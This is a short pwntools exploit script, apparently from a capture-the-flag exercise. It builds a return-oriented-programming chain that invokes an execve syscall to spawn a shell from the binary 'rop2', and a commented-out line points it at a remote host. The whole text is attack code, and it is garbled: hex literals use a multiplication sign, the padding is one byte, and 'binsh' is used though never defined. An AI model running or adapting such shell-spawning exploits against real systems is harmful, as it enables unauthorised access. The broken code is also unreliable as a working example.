 from pwn import *
#p = process(['/usr/bin/nc', '45.122.249.68', '10007'])
p = process('./rop2')
# pop eax ; ret
pop_eax_ret = 0×080bb196
# pop edx ; pop ecx ; pop ebx ; ret
pop_edx_ecx_ebx_ret = 0×0806eb90
# systemcall
int_0×80 = 0×08049421
# address of binsh
#binsh not found
# padding
payload = b'A'
payload += p32(pop_eax_ret)
payload += p32(0×b)
payload += p32(pop_edx_ecx_ebx_ret)
payload += p32(0)
payload += p32(0)
payload += p32(binsh)
payload += p32(int_0×80)
# send payload to process
p.sendline(payload)
# interact with process
p.interactive()